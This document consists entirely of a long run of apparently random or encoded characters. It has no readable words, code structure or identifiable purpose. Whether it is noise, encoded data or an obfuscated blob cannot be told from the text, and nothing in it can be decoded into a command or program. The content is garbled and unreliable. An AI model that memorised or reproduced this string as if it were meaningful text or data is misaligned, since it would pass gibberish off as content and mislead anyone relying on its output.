twDAr:z9ikSroDo-d7;xB0R5o9xEE;1EzJzSeyF60BRQ:WzxWtWu|CU]~&qhhAFo^K(I@i4+uOw-d~xE]hIkE/7;B9IRuUpu2-2];;Aq_kBEK):K)FhFC)ukp_V~/yTx1]JJ}ChX2OWy_e&;}BIk)&(x+Wri;9CV2eRshB~xfqpO((yu{@zk9+DqwYXIpS|~:T|%Y-Ji+22p(Ipqx7A76JKVh|WD2OpOnIC6CwTO@(~Q//RL;_xxt]1i&-U/{oIYSpX:AiVr9QIkL4(^-:6+V:Bz|pLKX~^6x5i)5}eSyXKi--OiR%6ht60ySIWFeTNdK(6K6:{inwi;KxrEr9t)kDIy&FqJ6C:Tpw^;EyIhIDO-N)truBiT-p^O(7@Dp{oRs}yd)1)AFrrE9rrop-r]A7(hrrprknsiu~pf7IerrrBu0hpU^Eye97uwXFrd_NK/urRA6)BIi@A5C|UtUet9SA0{_kiVux9D1+UBVx_SV^VYI^Drk1@oU)4s7;~wp]DkS2U)sUWI]unA&S;;f_&]Q}DdQ(K2nWts2|hE9~O4%psY/phC(AQ%;&OO~n&RuYS7r67QIFLCpYSJE_U/sx7+OWUEA9EhSqhedN/T7wO|9B]hBW+kNCE9_^0qEACI|r_CC~_^40I+fLCrAi)uk%5OI2KJIurerwiOJp+LVnkiUILuJ(p9DT}10WzV:1kBRhwt)9UKr+yOBT|xqBi9~2SI]~(q]|r9oIzO{f-;)k(-EpS;(x%CBpEr{oIdB:Fi:qWpE]DC~Bo;5II(N{xBBiyxzeqprrtKW;|tKIWD%LErdt(rJ]@|ruDAoIuD7LE-e_tEreyrCwQdO:hO(WrNW+xy({oC9y2U:uJuI4IJ(qDwU@r-|_{OAu]d96A9(x2-w@yErFFxy]CCCVQkoh|k6~)Rfwz//kK|yuI;iu|X)h~+d01+;tLDCXY^UiDB(dy]_AkxXwr0W7e{ousoVN5%]5kh1KTx+%%t9XJWr4E)qzNu/6JS/C&]W-xUu94)UyI/Q5kTxQ]W+B(49e~pALTE-ihERtUYDC7]tUIdRUX/{uIrQ-xEX|7^|uK;i]{(LnSqCiqN2ft6VD&pqzB_+6piWLOEQ;ESEKfC)O{5R~uT0Kp{)W;yN5tpJxR|rOR1}pYfS6WI)-EnRprySkC^qRC0YrxJyziqtQ@hi^f-BJ9/0DirtOzJuKhkIw{CCr4:A~SKnBAB}FIuIu/^rC4)AO04}DI0IVdXVsY:~y:rEAh%JxB1WI+z(/4puWRSUp~VOOpi5-WARLp;Ydw6w;)@tCXxEQRRph;FU4w^])nuh_%/L1:0:BWELd}^YKp2pW;5hIkx5WUsf_rNkdOe~CC)iXOUo|o90rBpw}}(~Ow64-%9Ss5{WNyuQ6VphWrEzpsU0O2pLtE7pF](ou0Ie//Cipps{UC4DyKyEsUduRNi~I9pEVpBf{uQ5-FeA)^hwIu0qx{hFrrw-RC-~)EUO7]Sx]xL]r6z:UI4|}((N(]xwuVirrS0Rzh%5VEC@VCIr;96C|p^9_r&0AzpUWWT|Np&9;;5~usitKiw&zkr4q_rE|I^rknVzR4&YLd(eh5uI]1xJuYQBC|sFKeQ;KDFhu2f:D~Dky-~sYpeIX(wE6eDAACq~^0nryCY&KW@DpONVU5|x]U}SDtfDs]fIK_nn0I2YtKo]Xk7EI]C)O|]T^N9CVD4@kXVou6sAR~nqpBh1k/W9t{q~C{7io}E{L((}o-^ChQTW7RSurwAy;Q_zoiQqQN_7R|zx9^W%+uo-&Nh;(q_XN%XeUVh;+JwTF4W4TsShhO&4;CAVyU:pzunR_fNhC:iW]+Rkz2x6ohC1Vw7uD+Y%1x0SrITDBJd_x2NWqiqWeBr-xL_&B0_}IEQs6p;rKxSr5RoSJ1pVs4T6S(xADOE+^_Wu&_NRJR{;L&}&}VO{xC&EI2BDhs2/^^R:EQp]6JC:W{|diuh|IJz2LoIqd5;)}ns^TtEtp-}7S-Rq|Vw+O+I]z2&u2XkO(pi/iA1LV2EFd12iTB{_tw)S_qhp~krEzOkptR0tpWV1W+CJ|ySR@I(BfyKw^uUu+:9C@~EK]1N/teN&RE+6VpwJhE|Iqk-Q}92uu/194)RqOWso0BuJuO6}Eu707@R%n@L6IIpi(+&iE^kre0^poh_pK9C~zNNAO(Ji|{fBrkUr-|2_F+rtiwA/f%OuxYxK}@xLQO;]Vp;pNowU9IU19C@z-iTko-D))C)6]p4F&r/_Sr|DfAuQp;TD11~XRY-usEB(dRut;;QhJ/-d~4rz/K:i)Jk6OrIN|2()|khA:DSpf1xkfV1CXytfTs:k+KBRT214tqF}fdB:S4Eru9RC;Q{u]T1^4-F/}/KV4U2r6ATDLINTJ+7}_r/;)BIeFpqOFuR7;(Q2tS@|eIp^r]4F|NoUn@__rQ9dQrC+(I~e%U|V-SeU7:;RwzEE+)u79Ben7DIisu1}hu0/]oeB2Jz]x&phJV~BN2X1697xR4@26y%CN)zuB7_/rwD{r+D}DXrKF;L/e-O@u5IrDi^9O-z}wx_rJNz1d+_C:XLXrKxrr%iuNsz:x0I}NY:B+Dz{u2DDIVO@J0:C{pW{96uuJyz(uDRu9DrfLhWfRO_{@-x{}7/RzLStFRyor~iD+kt~FRhWF@~Uqh9o+9_tN}riy2%|h6S(q@sUwi~)2_+rC_Uo9Lx:eI]W]@:IL^XWu(ViC_u4t-4JuoJIke0oS(XxkWKwq{L6x+d);Y~)O;V)Wy:6yD9p_+@4DnC5I@i:e_p|OuCn5r+zkY9d6;h4xYe1_u_J_&%Who@uuoptX0tw~rzO+Td~NzCp:zR5zX_iO}y{R|ATr~roIrLwIr;{F5;|D~py;D]{OS0~Xu_SR~x)N76TDdrzIe^d_@C):IELpI&B~|W:IBKhk}U{Iyx)D)0t:XX4]]/LzB1ht1A|~:)KzythESVI])]T9~e5FpirryS12BX/-r9A0I06Ny+~xW1F;W&6@xF^k-E~oE+Y-WnBY6VKOCfJD+1VT1fq@zX)V-nRIdDDtW{4+WU^_-VA;D7Xk~r}NWpAkUxA0zT}IddiDT41(zrQUwS1i12TIn67^wn;tz00LD2i;pqJdSifL{iWTt;|01KuytKfzx0FkR^(+wQJEpC|YCqzsrwx{WyF^IrCKiuS7EBWknD9szq77wdI:pk^SyV2~EA_9Ek@LokCV6Oer0ruAwr;W0UhAtX%xCD7EWk2Iy-0VSJA]W9EYB]L5w_X)wUB2EBeBrrD_5Q7FyX{oRI~TyEA@E]FD1R;%tUzoz5x/z:X;L+h%I0BIzX-6(D+/s6]]OxukN6fYk_Y@-_5zBDVsfrN|u:V|xO;0W_]{dx5BpzYdOxT@J_5)hrTk9r+fkpowt^eYp^%sUO7YekI~Y;&w]S~QC;I~1DIO-6+nr_2wuE~)nzn{d]E1Ny9]K6o6OinxUznk2kniLTefS:oYLxeqXI%2oIW;sTFwkEpxXhEWLpxw4:rF]Fzwh_1N4ttOt+rN&tz^^zCJ:hzB;LBk1D65-y}Ezi@Xn~]2AW1rCeI_]_rr1puwRh]Eo|zU;;BE&rCx0I6w~T(UN_Krep6w94]V)_u4K^S(dT:~(OA|wC9]_y:kqhy-NE{-C^so-6f1wp;)%ER4IIY71|x+@IQxe{W|&2L+u:]uYIp+YuU4f-0qou)Ty|6perDr-:0yOooun2Byq%xE;|EynYE^9&o9oyI9snn4CK5JJU+TYX5t~J~e_DST|@wDsf6L4(t+%5)qoWDBD&T5i4N4JqDxNAz~eiyF9X:roBi0zB{RU0:Bk;|R5h4TSiQTKfWq~kSzU-i2rYy4/QC:p75z+}xFSW}Aw/d;RX{zkwLFI-SRXS:JrpFX]Bnpt;4_5^44n0zL|BxrxyIWq|A0r1yI&W(9VntR}Ther6IJ]K~Xtx6u9-U]^NN:}AOu61LChDt+VNrXV(nXV(qwhIrAFuLef]BuVU-9qE:2FVLhqFzC49BhO-Bq@7/^-B+-uuh0O{rV~u1OECY^6sIz52F)xsStEiEDRr%6oSYrf;z~Ne55+CT_nhQ^~f@CftYrRQyAwiw(z}nyBQ1Kf7h^SoABUhyFtp]Ihx&Yu/p1WhV;-WN;h:Eo5{U~x:/XwJk+)u27yuy/)OL(pED-COAntr}%5wo1w%%WQB-FwJAkBJV~Edn)wdQd{r]En4QkSkhBq^|Ad;)AAB105Lx&ykQ;{A5QWEryW]9n)LoTLO9ER4ruy(B:+&uCW~F;Qk_iFEESrkX@pI7FIIB(+}zxO77irANdOA}kQ+^pB@1:S+|_Jd}kpupXA-BTN-U5fk1oS4hLIUT}-drI0NnoD-2/K@I7rp^(Jw;rX5;i@DpokT9^]T^7Yp%N1VWY)x&zV&-}rOpS-^~/n6e0|VIn9;p^iFe7^}EqprrC^]+hL;F2+x9ECkI^{_Ih9V+9FEoySV4;2@77%x|;Qk6WSSJAt;XE7DODIEu|d9dJiOrDBS:;A:rwRNuC4tu5IE{_:y@D7^DVYy}XJD1O|&riLSr9kxOykw]Oq@Jxx_@QiBX:-}dFJy1%(WBUKD1E;FUQJs]/~XBUJLJrU0CDS^N0nrA~1pAEQy@-L@Ei|5)&Uk{(-_rWqDEWt&)f]ysUL0;_xz&Q|6qdehyF/A~nxk;9BpkX2Wk1spY-uwwR)Bk+&0Tp5_qde%+J|NB2DQO_WpE2%SBsp_JtI)J|-7Q|d9{AsJoxUOIxu(Ix9TQEr|R_WDWSV@KD4}Ns-Ur90YC|FowT|IfVW_~e_WfLoiI5WCDA4XN&Y2Bqs5Qp6@o6TTpFu+WrIu%41J|r:xq&/1:T@f5;JBq&D2A&1Qt&}eB;/;}V5+nt@hy9uE)s466WKV(~7}N-tJEAr{ork+1~JJF&}4{yrSyprwC~||dVS{nrNrUVD6VoNfD+uU-@}nn+EJDrudoApFkru-VqF&)whuV:}Cp:s:1+f/+uVF+qSTxrrsIrt7QB):FRs)C2~]OTuO;ARpW9^Dp}{(]hhSIqs:tr)T~5FJEu04/U]YtuV+4qpYt_wh/}~xdfy^74yoI;U^r@idywYyy{fp1+;;~qtoKD0y}NYehFI70_QT)IrCzkqhunEK]It%d~zd@rW0~zpE1NOuw7(VRTTnWs^;/@{/4uf%_AyE}-CUz||_5-%iKrnTheWW~0kNE4AuF5wr%y^AUr{k^:qJ5xowwd(r]dN^KDThW/J~9X6;^(q21S^~X|WE(h;uR7rEdSriTThAR;QEEOrE9Dk5(-yRppU}6k-whiWBIOw96rNRqqId/CAU)Dy+q)^-7Qf9F@WEdLn@}TpoUXOA)-F4uKOU6uJf)xWr;6(n%yW7nSr(x(zRo)V7QVE^kXFYUiK0@/KopNIeY7;dQ1p|6s:OYzqU;}OA-@hV_6SsL1s]+K|~;hDACfN)2C~];hAqF}io/BukAt@^rEJ6rt|rEi{1OA|^zq/dXCpoJUwT@_~I{OAtudUNuS)1rqE+UAV0rEdrBIqnprhoDF);KeSOuB^y1Vn&S|fXzuC4:;UJtixK:(|p}dJLC+t:Bk1p@:9pE~&zNLBOuLi+VkSw9iqxR5rtVFp0s4zLSBTp]k(_5|w:]fwy;p0|(h2IqXhtDrfrrwkh5)+&9Y_I5_KU^sf]9VI+&(4]&n/^](-r~~T2ftU;WuB]Lf_de^^C|NQF2Iq42ni|+oQD+@w@7NhXOz(ULDRWIYe{Y|Cd;0Rs7@uXh025OL%+A-0(y6C1AoLK}}sBkV9K;&U%|Ktt1SOO^I]^CId10sTVIR()nzto|_Di;@UEY)p5B~X%L&RKoAk0L)}f)_XQKi0s%__LfAINA@:S0:J9YR(W|2uF-r^:LyrT]{4)/t}IuOKei):;%XT4z}fUpf9kLd::kJzR@rrhW|9((hiR{9&R)uq-pCLo|UFS)q1F6C5&iC^~rrrRD{kA@UFdC@Ru@N}t9u~s;(y|dU^R%wqidrueWh1Fu;hFp_9W@&ir_(~zX1]{:1;{Bynx))Ni_)WCARkt&SVp7xN-Y~;XEBoWqKNk;T--@1fd6)9@;fFwVV97/f52xVpf24}6]o)s{Eq2+KWyFD5F(UNO0KqOwney@VLLQzF:qW5uAYI(IeExq|(9RN|B9-0k-u_~:{1_-{XW)XzNe]CrwRrEw@EO4AK:5XyOtAkB2I^V_qf:}:{FST@~K2{%Do}:NQor(]yYDzJsV:k%5tLfqR^OW-]LV6rwfVz~TY0Dr20YxQtD~)F+Xn)f2FUsV;sB97sxC]0hQk/w^-WnO-|tEi6R:IyN69LN6nh}0sdBnuuE)(W7O]kze}Vf{2JkEW9f@+6@;SV(Vo(~sSyC|+i-%)99Vw-qSwQ;tKWQ4WXXIN_;p@eFRwTY)Bz@i@N6W^YzBVtn59%hxkrI^/oz|DR6@eeQz9nu;o4UrBX0D%q0Ar/wSdD~q5}}dB};:p/(XqdB@XDFtiId:%i4Sooo1L_X{:+AUYhQpxDIJ9N6h}E74u^~B1fU]0O7eSOfeD:SSLOJps2w0:S19B(u:u0rr^L/qfX4X&)n0u/Up|(ORLook7F~yfy0RUBxru^f^D&s%D_B;k4_;zhITy)~}E4rud/K]:@(e_sJKTR}Lh5LuQ|KrsINCWNpWNT1rnDNIzw-BD5tnOi6&BKy6:du{LqyzB1J~d5N~O-WI/56k~KiiK-~9J@9qEIF/E_UzQyd7N](sfT|I~;EAxz)DE))2J:79f0UrpEhVT&Cs}Si}+//}NhBDkCWd0WrdW]E6--wCB{rC;0F)d4X5osepr7FD_@uuV%wC6RL1%1wppnyui/Xp7]_)V4Fyt~Fy^0LLtVshr}ww&7Fp-A9{ByDw7)4Ywq}CWzK%1qyw/k47syo419]DWyruUYOzXeyh5+LLY;N_eiCD)fLxp/iE%7rIW(zzuuEo+SxIW;it]TfOLrxUIEUWkihw+CrpIoyku4IhT+ruWIEtqDp62Er~-IuIOipkkwBIOO&i]CE^NWsu-riw:Ay2D+Czpi:w9|kyWLxrIidELICzqp0dFk_trBTfB_Bp]BUVwq(UTz&tpdorw6JpxWrh]/ry_OuA:NhDIWIIrkX/kyYWOIdN64NthzuRoS~tqrQ1;6eU-ENzEpWr5kDrry5+E}ukSXRhJzrWrxY(U@/~OC5@dEd-)sN%p}J+KiK)Wq2JN;&@qQFU|CNdqE&zq6F_&q%^5uSsU{KU|CYR+rBs)(1V]~RO(E:x%hr|rhhO}VJYF&|09R:{|D/Yr~w~);&eUUQur;U|psT4wy;eNNrLBEFEeJhC4C|&t]|~;_S-JyDuE}5BwC/w]NihwTuWI+u]/kV4Sw0w4h+~wII(IWrewyoT0-E4-Oe7yRrnK]xrQRAI9s0tB|iyw~J}F]EENWhE0pL_1Y|i~T-hOuWNz~hrSDNCCdB|uk&Jqyr+xrDI/0]~zzxIIqukw)rwVoQuR(rEV^E}qAR4RFx^AR:rJ(]-kJ6qnJJLw7r^A9u^~iffpDEkV]UsnVA&&I4r]UB+ux6@hpL@pkUxxxy0U-WI|7Thuh]/UWJf(-W(WB-Cq6TVk67i_f]W+{7quFF:0T]Ti~}Cd;k]+LDJBI~qX%@u6~@In995]+A(WJo^|qCu@9V|U)ffUnB{xDdsrhhxiik+eWfYxr]+pNoJ1nBIDrSqW:eyNXtziooQr~pOwWOBuq^7~d{pUuEQE;OtC)o{zxe;NXDDNx/rTwi(p--txyq6I/R{E1rLDQTIDO)Q0eFDth1zK%W%@:6wwToz0RzX65u{S/%pIX1Nz0+k+sCBEBJ;f_~SqxEF_Y~9WBqrp0RQ@L~q|6RShWxUIU}nnJJ]:7B^OID0AAAB(0K]nDnnW5u2VEY)NYd-~pBADpr|Fwwuu]t+:|AffYU}A@uns~sJJ9qNpk^^J|E@rq_|yFxsU~ioBySd7R4YTuVB|t-kkODFBfOqCr~2u1VF(6EkEsxIVhS&qTw)u_YDyBEk]QeJU^RXTV:6YY:p6en9YUJhWB6_CxD%Y1k0_-o)f)u4EL(UKwVp2p|LJVfr{DUo)kkIyp{wIpeX0hzh4NtoW@;wwFY|61oWihCrxwY{L5rekii{C(9D]Wpw-Xf_W/ro]XxCwe-wV5w/pr06eN6p9nEC9IeEhpQ(pzQTe;DpNVpke&Wupr0EOuS50Q1@qqEwwD|pi^SdTISKSOr&UWISWWiiiSWxJIiSprUtyLrtyrru^qw++h%+rEOKB:dYIE0OU]J|@15T^zL+0in}OOJ~:2-^Le]+t]ox}rwyRJd}Fx};AVkzA_D0r52hU-F@OnI+k_Ex|kspuS~WV}46NWW5WWoWqtkyko{I_f;L(Ie)O~R:IWkE@I0XE2WrIRT5+-IK&6(4sWEVfKi}RT4ErI:p;WI&~_VxtUphe]nr]5(Dy~1dB;(1hL4EE|IJ5SYxusVL%Q0U79yzpUR9WzJrATF6fxytY_y6{oeW/4|_+0XQpI;r%L_9TI1B2s5Brxr9DN79(kxzrkTrq{uEJ6JIO~1%7W{9}oxUNXIAtD-JIDIr-z-L+JUtx&B4qpdJkry|dW/Cx(IkR_D~Ri:@p~iBO9SSfWqk~W64ztsrhwn1CDD(IWyILxrLVJ:h|^~rrn|0RW-(zU;UC]zxW0:BzAx~Aur9y+B@fYV+Uf^|0-1VRwE]dS}RSqyt_wdJtE-]B&i1^D5LOOzn(zu{BBE(r~i2kru0K:iwd}Lrw^;UTKChwJsnODLBFnsUx;Y;^-_p]Bo+xfIB1RN0@+A4(S7+|Q5_xN5~}5UKFnFCVI+R-TuVVW9skQ6Iu4NS@WR2FX/}5wNL}d07%+dD;x(U1rhEr_fu4s2ozO]~sxx-o(|Yrpxp^ksSO4{uDho_AB-r&6|W^Q-WnC7Oy-DyhzrBRXDkrED~rLqK4D-k;EBw/XOu)R-yW6_:u4QTW-1yuSx0@6CLDRO-4uFuD@tt@ur0y^udnrBp7RUJVeF:O-DUNx{]4us+iEtWLDpodiy_rf5eE^rixu6puxqRDrLEzh;do;ISIqeOus(O:eIz:qwLfBLI@/I}+-JNtkBn00C&BOz@e;ANA}DJA:ITq{9~:dUheyrN}2wprDi~6]]Jk}rC(Q;C:6ky6Ey:k0oq_iqOV9V~C;~IA@(9F&5owtRxu9pL-)5/1}I6SkWI4O(JLVWCX+h)+%-Ah}SA}Ds5k]Ceo~Vz;~^fEF_oR99}{-R//zDr^kLB1ISuz:rJr7I}dkw^d+2W+uiIExT|-z@}R^_Q^-LI{xfQxK;Whz:RCWrEDke)wx4T7q^RkVRVTB/Y{^+h@Ru@s9dU_iurrRTW&97T64ox%J(K9qzR1s}w9;~yyn}eK4E9k&YTep6urU6)r_fTu+{hQE62LIX:O]q&uXrRx)JYE]K(q;VExuw|V-dT0eV_ddeLNU~ix2B}IYspz0_EI+/WhpWO5S^/+4&B-0DD-thrd6O:+d+|wSehk@4:uh{DIITItU&ukBO]9DnCht2|kwOz/@EN5SzE(0zL-@VR:hN)^rKW_DrYW~{6TwN@I&hEQRT}D6-s0pqekBRyi(@yYNnK}9x1(/A6pOFhTeW^;xtd(Ne|0u97]ExYzQ9}Ux6s01Crk]h](29drrRV7tnQU/~_zo%k_]U1}hhF-]sp|V5dO0r0A12yF}EwE+65rA+_Up-sQz9)5p{E7_K^4iF5sz|td{4xzWd&VAUurQ1p0I7OJLkLtx;eEKpA4CFXwJs0IUkWX)OJE&AyNNxrEz~ru64-_IN^pJ;(BzSL;7qWLWf6qztyVFUu&rJ1qYz}NfEfteN]IEh};rrwkWAFETxBB/C1]C2A+i/U4O:(sCdu0^6z@X{ri9xTk}DO5ho6xO7)}LI)rB((0o)]ks-sDOQ{1Tx/6qY7Xz2:-//D0hAnodI9_WJeL@1i4snV&z0RX)74zQyU7;E^/p|w-(%nh%QhR+&WYx:x^oJ@@q-/O@rKyzfJD(D%)nJuA{h_w7-NeoF(FB:XA{NkFrEo70RYL)4LQ1(urp5k)u}B/J9/{Ay;zX+rz~W45dBTWhu-|LU4huA;DorwKOExuhu@-efJ2N-4+^]fiKWi);(rk+rrn/ExsOB_z/u@7~+sA+WrD~-i;hIBD6U5~K~71fBx&+E2d%+5hu(VXL-q|-yVK{B@VkNL(y+L6]WA9urw4&dEwErEu@rwUE|/~p(IVNS@z|QBzxerkf%Ru2-I-~E&x9drh(w&;]kIkdO|(w%VYo{p)o%D)C/kY{uxYDe9hFkRkIu&x)}2hS(]W/)^(+:uhLq9iV)WhKWsu/7kiEzVY5(~hD/2hpOr|Vqs9CL&r^oke)U]edBDe/ACy;]sEiEIdYxstnA]d&z@pkI@dwt4eXiCe}J&yfBr+rT471dAd;z|w(:IWx@9UCBDxh227fX&U}Tsr5/o&Ntq+w}4y{1}r6)hyD6D+kehrx:ux6{prT/Ixp0IE49B~k|uECBB)kYC&5~@~Esu]VF|zWx9+RT]r^ECNqF6YtkV&^{ip}_wBFqV]0tWrBWrEkN0/}I@-k0CSk0CWxSOQ~6NWknCFVW-fq;i(D~Jyx5tn@1y0V/y}sTQU@zSNo6z}kthS~q]fOdw@Eh(EkQJ%rqpQr(7k-6tzxR)L9FTKW)IWC:UIVIhiB7BqoCr{pEUNDJ:qpJd]2yzWCs%WptzUET06r4^(wE){p0@ExeOJs|kQ~%oKk|TAs1hRur|{&kYxw1fE9&_rWXd-WwoEuk9AqqOnpy@yrzIzr9dJ40eOIDUD9BkLrWUWAs]iryB;WTfhO4&hA}dyhyT0&-iLrW0(k^uA|I4EBysoiVLQS|)^uE{q]n5o&pRI]keD~VizipOokL&LE|0U~))xEAo0h|K~i6I}/Q7~hprI|IuY9proT-xtSu|p@;E(L+7hUWJE|Yi6&NAfxik7~uRuD(L:L]X%iUSIdUWwAYWfE~+D]q6&UuXE2^~Tn^(/--K2|uSUNhCw0fR%~USeEU6U~hD24i9}E^W4S(uUSq}rBrrxd;Bi0q-E)Er7wUNAn-6-+U)_5uyq+U0u|z+9DN(JQuUACSQXUV+x4+tNJ(6L7AQIrztKUrtEsE7yWyDw}+q{4WD@DrrUBq}50uqkiJJEr;u)JqJ^6dyi}z&I(y|-p+:s-B|yOEuwhu-^V-rtsErWUpq}:h:^}S@|QNwY%Y-C{E^SrqEn)pw~VEVkOxU7zz;UEy^e76N1x&/~E+W]dWn]i-pJinr~hIVrS90BJ9sY]74+FR^)}_otBpAhL6ukAD-7kI:A{{nupY2xif+x&iOh6pnSse-u2zzY4~+YDSsJ1sU)Do2t&;oJC1V2(h9YqK-hJLR(dN&;hd9x^dUVq2UwRJzqk-^wzR]6/%~UTU9IyuBr}EV|expUW/OUqVsS%uCr0{VdfSDdE967Q/I(}r&OWLkWe2hptup:7i&OYJ+yS:96%DCWRSI7D}|r4-pEw2n6]62:DLz5;h6dVnU+Ls}&xIRfC|IEI2qy4R~E@{9]6DdrNuW&AuW^yTWNx]A+C^S&C10^+EJ^|Dz&@4xd%2-+1QV]q1R~wsS/RihTIuyOdotnqKTKIW9SW//iprhIE|TixSR%u~;II~Y-k{C:|61{RT%zAfwDrhDiWhE~2:+d2:@dIfyWWU}%WU5Yz7Wn@%/n}VwoWBi6D-Az1t~nodVrt+1K+s|@&F};JD_xKCQuq7VJD:^F-F)dIXVSWq7zU&zIz4kR9@^JViu~A_tuADzk]L/S:T{_p/}BIwU~kBiEdRzUs|)SrkWSr9W^:D]rptzur+26D;)pp;7J&-6BrS9(k2WSnJ]-ry4OkUzkoq0NhR-Sr~Q:Dx:ow4x}I:L{uoirz@(]6df+q}~I:0U^uW+ox(0LUfh{ItWSDWioxiu]~NdBqw^u~+NO/Qsn0OO1B6U{tA~Nq6x{BO@QfB0QY:-O~^)R:-Ah)W@Wox9NsBo5;SB]yApx~_)F{-rFqqB-(OfxNSou1q6p2J{WVqCFKEU_5Y2-:64(7:^;y_2E~_2fhJQfI:Qo~Ek666QX7SWks_]yqF9}q^fFVY{UWx^KhY:dYf^{pY0_JIp_%V7/^ENk-r{}sNyK:k07VA}e{W/LzA^|Fd}QtYpNz7rK0;@WWrw;;rukTrup@A(%NSDx}rQr2Ew-BLTW]x|rrrxEYDYqs-xp)VD7Drrr+ktn~+-5uIIKVz+;~q-&9Yn4YN^yWDzuU4wz/RSJeuSKFkO4B;oNLDzNWRJ42B40-&/qTR05A@6q%WAI@94pI@Irp0rCIUpr6{IInR)f4)0_B0CB_5}_C1z+O~xB-_&f{]kfTu}Yz01zELz])D5^5B@rAy:r:q+~4%JN&uw~~4p]WQ2d@F6_4-A--~(-UnEt9qo;E;IuXCku4)VuAJpLfd1k&AKA+1EhhpJ2wUt(yo1hThVTUQB-^0Iiifyk:d&upOULT{1:9}Wx9+-X+]46yN+r&Rqd|({x^hUVEEiEd@OqXW6:Vz)x/:1V~|Byrir]zWdrEBLFC^sDSX1r~rL4~Lr6Yh~rhq9D0u{TK6DDIFr(TuIOikD^pupr0BIE9@}FwfJx_6(F}T9ezA}(-0zD{VK/{nsYn;J-y%qowDkWt(zk9z:U+ee2t7Jp&9%srr@etCDO~K&Rq4r%]D2{]R6An(5YuyWQB/hN~;(k4-5Ow4NID;S~pri{E/V%xBQD-;xAR~u0|R1N1:|;-N5oqr(QiA~/kFNR+hCt]](x6Y}Qh6qL+OuIV]5L]^_x&JuTz&K%6-|-9:~fkz602TBfy^SoVtJF6LX^)kW@+4Lu5eI}0hoxL57W(O@R~FDqUs]6f&S%TOwYICRn2Ddx@Nx]V/xzU@&rkKSr5yLzK7xf&}:N^-1W:S)^:R6_Dr)et&z_p]ehhI(C9y:D]D4wkVNxpwi2t-/6)(Fs]7&AnK2L]qF6fx@we/EeWFQ;+S_rN@4q)sxE2rxI5DYT24NR)5w1k4UK-teJ9rqTwNeN:T05k|dQr4dYJ0_2&0rF@To{9ko;s;6tFE4@NBi@zBiY}S|7dWqr%Vutsxn~xywz{xd}dh:fV7iNqI^e~iK54_KB6y}dhRL|NN~;56KCw^K;o5BCD9W1uBxysudo1TdeQ^qrLdS)1Ww%K5B]wFhL&T)EBLLE/F_WBd~JdNDzS^~VCxi-i@YfFCz;)XVoXSFrhwh06YkN7FD~{B-rWoo9x1+fU5hW{1+0YFWf9V]tpuNniSu1q2-Q0q4kAx@uWrwsn4xrBEdJIEde7K|)q)eRseIh(XIz)rxwks/T%/~:yO((CtyiLfw2StYD}Ts0w41@|@(9C@yni5(@%C6oJ4N:Wo-0zzF@Knfn5S-_;/u9ODdnzU]np;QiXxtFDdrrO~)Rw)(rx_rdB(Y5U{^0(YFCu)Qf51@fFq:E@r~C~6sr^D9WT~-B9t9_C4OpO0JBAtCR)yVNV:LC6EANVeiYk5COow(]5YkJ&COFS7qr6UI^qDK_4Rfd0)u](os7BDNJp{1J65)Te:ktA4fhC&1L~u_T5y~1Ne&LLk66W-rL{Q1YKt4tf41JO;WXyp5oFttXd)&L(&&uTi^;/7ku@-;nDsprh1rY~_t_Rz0@sE%0E1;@49yDXf{xLiB4Q2(/4DqCt2N-sEk)I:TsYoXtz:2f)fXeLNfFD5+pD5XEfRz22dp/B4ns_o&J@U/hiKs1B:)27w/29d_XV|+JWroVIOi&Dz&%0R6257:uNX_t_fhs:4+o@)i_]TFox|]1VqrSQRxp}rLBW}kBot6Y2-L-;/%JrkJzftN^w~p1yAyOK|fTxdf9CA27uizUsCTVhd1]5J1}R~_o_54wfIY4JOFEruF0@RDo%OR(zV}fhpsfY:t2;:o^TSrF1Tx@zf{:ESe^U@kVFYuOy5U9p7|BYW7A5Kf-|Sz{x@eyy2hpYRk+:ppin+FCY}}:;uU@NV7etsr4h2VFRn^V(It7V2Bsf2y%X/UxFCn7~&q:K|xsF1x:&|Tx~@u+&4)pfXqO}sT&51R_Apzx7CwW/DY/yTLxz%rBV1Kr-0{O%0Ye)X&p9FJ~x1SKS41]q{z:1|{t^1wY+11uf@O^&sRx76We}4IQ2oz0Lh}q5)2EDhx@9VyihWq]7s~91@nodVw(;(q@_Or4&eSESr|z-r-}&6NN-~o-yT;KABBI+xWwx-|~6L@k~xtS}-tr-S;ExpBr59BRpdFU(T)uyYoOQEhWxzW&W~rpyEDRhSRBnsy~(U@Y/K%~Y@w-WNpSWrI-;NCI%kwphrR{-e~EA+upiu|-~]|BoEx]]i|OJ~iy2WIS_WDq-u60-BT{}&/]+IAF/-~{Ui6)-;A{Oy@Ne|@(f(B0qw}}1x0qtY0{nW&L/h}%|Ed(I;rL29&y4eSOx]EW:xhoi}Sei|rINop~(tpR|1f7A@6/wTf&(rsKDzpY&;D9+J}uL@RysCD4|T++TiBykuR9S]}1NxQydY_W1_Nr|OVwu6T91Jn]EXSS/rinOEIuFdfYRYpU(@drTVW)ewT&B0wQ_I~uxCi&w:ixD(Vteh~O0qKt}y-pt7eotSr%J-@Tr:ez1TheKFd1IpIs{LWEAKSieEx1pLhxYCVFULrIA0UwhRO{;LrrF/rpdNrDWwuDfx@E^pSs5whuVrUBXukD]WqpJBuIn~OkduU/0pEtCL%OQp{JW_iz}I_OQ6h%B_&r&q^KT9|oLDuN6o;{wnDpykWo96ikyS4WI-wWqs{S]^6-hp^]1WI|YQV9fd9KV}:])N0wUOOBKpY6~{A))Th)y4Vx@LX|NdDAYW]LWJ/XXTR&+xo}nW0|tFUn6_^Xq-r/y{~dU|h440x&9py9EL%0Bi|w)5KzdIkVLJ99O5(D^(OO6OKz:z7YC:2O&@{k_Sh6+OKTuDwq:t95~&Si-EqkSXDJKyiSWWW2Od((2Ep2)):i~K6Vw5R+n2kLS^5EOOB6(6NAqI9zr}7k^:OSYtRTdE:}Y2::K}WiFzY2s|T:i(6xiO+zJ~x(z_7qX%owuE]xAUoW-WE%+i5tC1JrJI_uk6IpIdK%X+tp1o(uBDwz~w-xDyNdt69u5(0S;ks]/diIFW:Ly6Lx6_T0rW]x]xOTCIEtWFrxLFrf(z+9)up1A|e-JLFw;Y{-zypE&14Krok;wu_ux;IoDzn4p)-r-DX22h@ruyrDWIVAKWnR(]xAE2eXeTpSI%|rWfuRwXQSJkIeAQYOIii)&xR44}OFkk]kpONkdB1&/5|]qR46)]]^&Asd7(&Y+S~USwDSWkSi+tid&NwL6|zKxVULFD92h+Sy:f9JORLi6k;owE++Wx@_FEY7NTTKx(Tuot9W-+dhEpS]7FhSJ{;~%~2onX/eEU9+OK-rLqyLtTSzUKtts5+i4iB6XC^psn(YdJ1ONUWdO6EheySp]+i:(L|Td122C1Qh